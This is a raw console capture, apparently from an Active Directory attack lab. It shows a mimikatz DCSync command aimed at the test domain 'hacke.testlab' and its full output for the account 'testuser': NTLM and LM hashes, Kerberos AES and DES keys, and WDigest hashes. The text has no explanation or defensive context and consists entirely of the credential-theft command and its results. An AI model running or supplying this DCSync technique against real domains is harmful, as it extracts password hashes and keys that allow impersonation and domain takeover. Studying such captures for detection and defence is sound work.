 mimikatz # lsadump::dcsync /domain:hacke.testlab /user:testuser
[DC] 'hacke.testlab' will be the domain
[DC] 'DC.hacke.testlab' will be the DC server
[DC] 'testuser' will be the user account
Object RDN : test
** SAM ACCOUNT **
SAM Username : testuser
User Principal Name : testuser@hacke.testlab
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration :
Password last change : 2020/9/5 22:02:54
Object Security ID : S-1-5-21-180313546-3823935851-3686928739-1104
Object Relative ID : 1104
Credentials:
Hash NTLM: 41945356c1b2adde08c00d0e48515b7e
ntlm- 0: 41945356c1b2adde08c00d0e48515b7e
ntlm- 1: 41945356c1b2adde08c00d0e48515b7e
lm - 0: 1abf02282dc98151cc00b551c40fd8c1
lm - 1: 8671688cfad2b650673edef83c8d241c
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : HACKE.TESTLABtestuser
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 657ba1eb66e905d12da261399dc25edd5933b9fe1ef825310d4119aab036aecd
aes128_hmac (4096) : a8491371d83e26b442fd19158ff9fc5e
des_cbc_md5 (4096) : 8a9257d5760da183
OldCredentials
aes256_hmac (4096) : 657ba1eb66e905d12da261399dc25edd5933b9fe1ef825310d4119aab036aecd
aes128_hmac (4096) : a8491371d83e26b442fd19158ff9fc5e
des_cbc_md5 (4096) : 8a9257d5760da183
* Primary:Kerberos *
Default Salt : HACKE.TESTLABtestuser
Credentials
des_cbc_md5 : 8a9257d5760da183
OldCredentials
des_cbc_md5 : 8a9257d5760da183
* Packages *
Kerberos-Newer-Keys
* Primary:WDigest *
01 dcd7f51b52d1d0ed68a78a497bdfe29e
02 8d25a7bf807175228dfc1c7d24b78b22
03 2d9050fbd06d042c89b058a0ecedc5e3
04 dcd7f51b52d1d0ed68a78a497bdfe29e
05 8d25a7bf807175228dfc1c7d24b78b22